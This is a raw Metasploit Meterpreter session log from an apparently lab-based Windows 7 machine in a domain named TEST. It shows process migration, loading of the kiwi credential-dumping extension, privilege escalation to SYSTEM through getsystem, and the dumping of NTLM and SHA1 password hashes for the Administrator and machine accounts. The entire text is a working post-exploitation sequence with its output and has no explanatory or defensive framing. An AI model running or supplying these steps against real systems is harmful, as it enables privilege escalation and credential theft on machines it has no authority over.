 meterpreter > migrate 2076
[*] Migrating from 2268 to 2076...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : WIN7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : TEST
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getuid
Server username: WIN7\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
Administrator  WIN7    31c1794c5aa8547c87a8bcd0324b8337  128c0272959b85b330090611169d07d85cb6bd0b
WIN7$          TEST    bb6b48766fb280d74babb50e781bbc21  4ebd2d435d946f95f31d5c16351791fea97e8f43